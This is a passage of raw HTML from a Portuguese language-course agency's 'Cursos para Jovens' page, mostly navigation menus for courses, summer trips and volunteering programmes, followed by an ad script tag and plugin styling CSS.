	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482 nav-item"><a title="Língua Espanhola" href="https://ciling.pt/cursos-de-lingua-espanhola-para-adultos/" class="dropdown-item">Língua Espanhola</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992 nav-item"><a title="Língua Francesa" href="https://ciling.pt/cursos-de-lingua-francesa-para-adultos/" class="dropdown-item">Língua Francesa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1991 nav-item"><a title="Língua Inglesa" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos/" class="dropdown-item">Língua Inglesa</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 nav-item"><a title="Cursos em Inglaterra" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-em-inglaterra/" class="dropdown-item">Cursos em Inglaterra</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 nav-item"><a title="Cursos na Escócia" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-na-escocia/" class="dropdown-item">Cursos na Escócia</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037 nav-item"><a title="Cursos  na Irlanda" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-na-irlanda/" class="dropdown-item">Cursos  na Irlanda</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 nav-item"><a title="Cursos em Malta" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-em-malta/" class="dropdown-item">Cursos em Malta</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034 nav-item"><a title="Cursos nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-nos-estados-unidos/" class="dropdown-item">Cursos nos Estados Unidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item"><a title="Curso nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-nos-estados-unidos/" class="dropdown-item">Curso nos Estados Unidos</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-adultos/" class="dropdown-item">Língua Italiana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-adultos/" class="dropdown-item">Língua Italiana</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1936 current_page_item menu-item-has-children dropdown active menu-item-1952 nav-item"><a title="Cursos para Jovens" href="https://ciling.pt/cursos-para-jovens/" class="nav-link">Cursos para Jovens</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008 nav-item"><a title="Língua Alemã" href="https://ciling.pt/cursos-de-lingua-alema-para-jovens/" class="dropdown-item">Língua Alemã</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010 nav-item"><a title="Língua Espanhola" href="https://ciling.pt/cursos-de-lingua-espanhola-para-jovens/" class="dropdown-item">Língua Espanhola</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011 nav-item"><a title="Língua Francesa" href="https://ciling.pt/cursos-de-lingua-francesa-para-jovens/" class="dropdown-item">Língua Francesa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2009 nav-item"><a title="Língua Inglesa" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens/" class="dropdown-item">Língua Inglesa</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058 nav-item"><a title="Cursos em Inglaterra" href="https://ciling.pt/cursos-de-lingua-inglesa-para-joves-na-inglaterra/" class="dropdown-item">Cursos em Inglaterra</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057 nav-item"><a title="Cursos na Escócia" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-na-escocia/" class="dropdown-item">Cursos na Escócia</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056 nav-item"><a title="Cursos na Irlanda" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-na-irlanda/" class="dropdown-item">Cursos na Irlanda</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 nav-item"><a title="Cursos nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-nos-estados-unidos/" class="dropdown-item">Cursos nos Estados Unidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14733 nav-item"><a title="Cursos em Malta" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-em-malta/" class="dropdown-item">Cursos em Malta</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 nav-item"><a title="Curso nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-nos-estados-unidos/" class="dropdown-item">Curso nos Estados Unidos</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-jovens/" class="dropdown-item">Língua Italiana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4545 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-jovens/" class="dropdown-item">Língua Italiana</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2172 nav-item"><a title="Cursos de Verão - Partidas de Grupo" href="https://ciling.pt/programas-de-grupo/" class="nav-link">Cursos de Verão &#8211; Partidas de Grupo</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14681 nav-item"><a title="Inglês + Futebol em Inglaterra" href="https://ciling.pt/ingles-futebol-em-inglaterra/" class="dropdown-item">Inglês + Futebol em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 nav-item"><a title="Inglês em Inglaterra" href="https://ciling.pt/ingles-em-inglaterra/" class="dropdown-item">Inglês em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4938 nav-item"><a title="Inglês na Irlanda" href="https://ciling.pt/ingles-na-irlanda/" class="dropdown-item">Inglês na Irlanda</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628 nav-item"><a title="Inglês na Escócia" href="https://ciling.pt/ingles-na-escocia/" class="dropdown-item">Inglês na Escócia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368 nav-item"><a title="Cursos de Línguas" href="https://ciling.pt/cursos-linguas/" class="dropdown-item">Cursos de Línguas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552 nav-item"><a title="Cursos de Línguas" href="https://ciling.pt/cursos-linguas/" class="dropdown-item">Cursos de Línguas</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3328 nav-item"><a title="Programas Especiais" href="https://ciling.pt/programas-especiais/" class="nav-link">Programas Especiais</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14338 nav-item"><a title="Curso de Inglês + Programa de Estágio Profissional em Dublin" href="https://ciling.pt/cursos-de-ingles-e-programa-estagio-profissional-dublin/" class="dropdown-item">Curso de Inglês + Programa de Estágio Profissional em Dublin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5138 nav-item"><a title="Curso de Línguas e Programa Cultural para Maiores de 50" href="https://ciling.pt/cursos-de-linguas-e-programa-cultural-para-maiores-de-50/" class="dropdown-item">Curso de Línguas e Programa Cultural para Maiores de 50</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3435 nav-item"><a title="Curso de Inglês e Academias de Desporto NIKE, em Inglaterra" href="https://ciling.pt/curso-de-ingles-e-academias-de-desporto-nike-em-inglaterra/" class="dropdown-item">Curso de Inglês e Academias de Desporto NIKE, em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3418 nav-item"><a title="Curso de Inglês e a Magia de Harry Potter, em Oxford" href="https://ciling.pt/curso-de-ingles-e-a-magia-de-harry-potter-em-oxford/" class="dropdown-item">Curso de Inglês e a Magia de Harry Potter, em Oxford</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3417 nav-item"><a title="Curso de Língua e Cozinha Italiana em Florença" href="https://ciling.pt/curso-de-lingua-e-cozinha-italiana-em-florenca/" class="dropdown-item">Curso de Língua e Cozinha Italiana em Florença</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3336 nav-item"><a title="Curso de Língua Inglesa em Londres para Famílias" href="https://ciling.pt/curso-de-lingua-inglesa-em-londres-para-familias/" class="dropdown-item">Curso de Língua Inglesa em Londres para Famílias</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392 nav-item"><a title="Curso de Inglês e Futebol em Inglaterra" href="https://ciling.pt/curso-de-ingles-e-futebol-em-inglaterra/" class="dropdown-item">Curso de Inglês e Futebol em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3329 nav-item"><a title="Curso Académico de Verão em Londres" href="https://ciling.pt/curso-academico-de-verao-em-londres/" class="dropdown-item">Curso Académico de Verão em Londres</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4551 nav-item"><a title="Curso Académico de Verão em Londres" href="https://ciling.pt/curso-academico-de-verao-em-londres/" class="dropdown-item">Curso Académico de Verão em Londres</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 nav-item"><a title="Visitas de Estudo" href="https://ciling.pt/visitas-de-estudo/" class="nav-link">Visitas de Estudo</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4262 nav-item"><a title="Voluntariado Internacional" href="https://ciling.pt/voluntariado-internacional/" class="nav-link">Voluntariado Internacional</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263 nav-item"><a title="Voluntariado na Costa Rica" href="https://ciling.pt/voluntariado-na-costa-rica/" class="dropdown-item">Voluntariado na Costa Rica</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314 nav-item"><a title="Voluntariado na Grécia" href="https://ciling.pt/voluntariado-na-grecia/" class="dropdown-item">Voluntariado na Grécia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337 nav-item"><a title="Voluntariado na Indonésia" href="https://ciling.pt/voluntariado-na-indonesia/" class="dropdown-item">Voluntariado na Indonésia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264 nav-item"><a title="Voluntariado na Islândia" href="https://ciling.pt/voluntariado-na-islandia/" class="dropdown-item">Voluntariado na Islândia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371 nav-item"><a title="Voluntariado no Peru" href="https://ciling.pt/voluntariado-no-peru/" class="dropdown-item">Voluntariado no Peru</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261 nav-item"><a title="Voluntariado na Tailândia" href="https://ciling.pt/voluntariado-na-tailandia/" class="dropdown-item">Voluntariado na Tailândia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440 nav-item"><a title="Voluntariado na Tanzânia" href="https://ciling.pt/voluntariado-na-tanzania/" class="dropdown-item">Voluntariado na Tanzânia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4548 nav-item"><a title="Voluntário na Tanzânia" href="https://ciling.pt/voluntariado-na-tanzania/" class="dropdown-item">Voluntário na Tanzânia</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025 nav-item"><a title="#" href="#" class="nav-link">#</a></li>
</ul>
	                


						

									<button class="close-menu"><span class="sr-text">Close Menu</span><i class="fa fa-times" aria-hidden="true"></i></button>	

	            </div>
				</div><!-- End navbar-collapse -->

				

	            </div>
			</div>
		</div>
	</header><!-- #masthead -->

	<!-- /main-wrap -->

<div id="content" class="vb-section-content section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

						
<article id="post-1936" class="post-1936 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Cursos para Jovens</h1>	</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="7360" height="4912" src="https://ciling.pt/wp-content/uploads/2023/02/multiethnic-group-of-young-cheerful-students-standing-outdoors.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056" crossorigin="anonymous"></script></p>
<h1>Cursos para Jovens</h1>
<style type='text/css' media='all'>#rt-tpg-container-2781558420 .rt-holder .rt-woo-info .price{color:#484e41;}body .rt-tpg-container .rt-tpg-isotope-buttons .selected,
					#rt-tpg-container-2781558420 .layout12 .rt-holder:hover .rt-detail,
					#rt-tpg-container-2781558420 .isotope8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-2781558420 .carousel8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-2781558420 .layout13 .rt-holder .overlay .post-info,
					#rt-tpg-container-2781558420 .isotope9 .rt-holder .overlay .post-info,
					#rt-tpg-container-2781558420.rt-tpg-container .layout4 .rt-holder .rt-detail,
					.rt-modal-2781558420 .md-content,
					.rt-modal-2781558420 .md-content > .rt-md-content-holder .rt-md-content,
					.rt-popup-wrap-2781558420.rt-popup-wrap .rt-popup-navigation-wrap,
					#rt-tpg-container-2781558420 .carousel9 .rt-holder .overlay .post-info{background-color:#484e41;}#rt-tpg-container-2781558420 .layout5 .rt-holder .overlay, #rt-tpg-container-2781558420 .isotope2 .rt-holder .overlay, #rt-tpg-container-2781558420 .carousel2 .rt-holder .overlay,#rt-tpg-container-2781558420 .layout15 .rt-holder h3, #rt-tpg-container-2781558420 .isotope11 .rt-holder h3, #rt-tpg-container-2781558420 .carousel11 .rt-holder h3, #rt-tpg-container-2781558420 .layout16 .rt-holder h3,
					#rt-tpg-container-2781558420 .isotope12 .rt-holder h3, #rt-tpg-container-2781558420 .carousel12 .rt-holder h3 {background-color:rgba(72,78,65,0.8);}#rt-tpg-container-2781558420 .pagination-list li a,
					rt-tpg-container-2781558420 .pagination-list li span,
					rt-tpg-container-2781558420 .pagination li a,
					#rt-tpg-container-2781558420 .rt-tpg-isotope-buttons button,
					#rt-tpg-container-2781558420 .rt-tpg-utility .rt-tpg-load-more button,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-navigation .slider-btn,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-pagination-bullet,
					#rt-tpg-container-2781558420 .wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
					#rt-tpg-container-2781558420 .wc2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc3 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc4 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc-carousel2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc-isotope2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a,
					#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > *,
					#rt-tpg-container-2781558420 .rt-read-more,
					#rt-tooltip-2781558420, #rt-tooltip-2781558420 .rt-tooltip-bottom:after{background-color:#ffffff;}#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{border-color:#ffffff;}#rt-tpg-container-2781558420.rt-tpg-container .layout17 .rt-holder .overlay a.tpg-zoom .fa{color:#ffffff;}#rt-tpg-container-2781558420 .rt-holder .read-more a {background-color:#ffffff;padding: 8px 15px;}#rt-tpg-container-2781558420 .pagination li.active span,
					#rt-tpg-container-2781558420 .pagination-list li.active span,
					#rt-tpg-container-2781558420 .rt-tpg-isotope-buttons button.selected,
					#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item.selected,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background-color:#ffffff;}#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item.selected,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{border-color:#ffffff;}#rt-tpg-container-2781558420 .pagination-list li a:hover,
					#rt-tpg-container-2781558420 .pagination li a:hover,
					#rt-tpg-container-2781558420 .rt-tpg-isotope-buttons button:hover,
					#rt-tpg-container-2781558420 .rt-holder .read-more a:hover,
					#rt-tpg-container-2781558420 .rt-tpg-utility .rt-tpg-load-more button:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-pagination-bullet:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-navigation .slider-btn:hover,
					#rt-tpg-container-2781558420 .wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
					#rt-tpg-container-2781558420 .wc2 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-2781558420 .wc3 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-2781558420 .wc4 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-2781558420 .wc-carousel2 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-2781558420 .wc-isotope2 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected,
					#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > *:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn:hover,
					#rt-tpg-container-2781558420 .rt-read-more:hover,
					#rt-tpg-container-2781558420 .rt-tpg-utility .rt-tpg-load-more button:hover{background-color:#ffffff;}#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover,
						#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item:hover,
						#rt-tpg-container-2781558420.rt-tpg-container .swiper-navigation .slider-btn:hover,
						#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a:hover{border-color:#ffffff;}#rt-tpg-container-2781558420.rt-tpg-container .layout17 .rt-holder .overlay a.tpg-zoom:hover .fa{color:#ffffff;}#rt-tpg-container-2781558420 .pagination-list li a,
					#rt-tpg-container-2781558420 .pagination li a,
					#rt-tpg-container-2781558420 .rt-tpg-isotope-buttons button,
					#rt-tpg-container-2781558420 .rt-holder .read-more a,
					#rt-tpg-container-2781558420 .rt-tpg-utility .rt-tpg-load-more button,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-navigation .slider-btn,
					#rt-tpg-container-2781558420 .wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
					#rt-tpg-container-2781558420 .edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
					#rt-tpg-container-2781558420 .wc2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc3 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .edd2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc4 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .edd3 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc-carousel2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .wc-isotope2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-2781558420 .rt-tpg-utility .rt-tpg-load-more button,
					#rt-tooltip-2781558420,
					#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > *,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn,
					#rt-tpg-container-2781558420 .rt-read-more,
					#rt-tooltip-2781558420 .rt-tooltip-bottom:after{color:#000000;}#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover,
					#rt-tpg-container-2781558420 .rt-holder .read-more a:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .swiper-navigation .slider-btn:hover,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item:hover,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a:hover,
					#rt-tpg-container-2781558420 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
					#rt-tpg-container-2781558420 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn:hover,
					#rt-tpg-container-2781558420 .rt-read-more:hover,
					#rt-tpg-container-2781558420.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{color:#000000;}#rt-tpg-container-2781558420 .read-more a{border-radius:px;}#rt-tpg-container-2781558420 .rt-img-holder img.rt-img-responsive,#rt-tpg-container-2781558420 .rt-img-holder,
					#rt-tpg-container-2781558420 .rt-post-overlay .post-img,
					#rt-tpg-container-2781558420 .post-sm .post-img,
